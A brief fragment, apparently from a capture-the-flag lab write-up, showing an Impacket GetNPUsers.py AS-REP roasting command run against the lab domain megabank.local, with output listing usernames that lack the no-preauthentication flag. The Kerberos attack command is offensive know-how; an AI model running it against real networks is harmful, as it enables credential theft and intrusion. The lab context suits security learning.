 [noob@shell:monteverde]$ GetNPUsers.py -dc-ip 10.10.10.172 megabank.local/ -usersfile users.txt -format j
ohn
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User dgalanos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User roleary doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User AAD_987d7f2f57d2 doesn't have UF_DONT_REQUIRE_PREAUTH set